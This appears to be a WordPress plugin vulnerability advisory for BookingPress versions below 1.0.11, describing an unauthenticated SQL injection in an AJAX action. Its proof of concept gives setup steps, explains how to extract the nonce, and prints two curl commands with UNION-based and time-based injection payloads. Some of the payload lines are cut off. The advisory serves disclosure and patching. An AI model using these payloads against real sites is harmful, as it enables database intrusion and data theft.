 WordPress Plugin Vulnerabilities
BookingPress < 1.0.11 - Unauthenticated SQL Injection
Description
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the
bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL
Injection
Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-admin/admin.php?page=bookingpres
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for "action:'bookingpress_fro
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT @@
Time based payload:  curl -i 'https://example.com/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=1&total_service=1) AND (SELECT 9578 FROM (S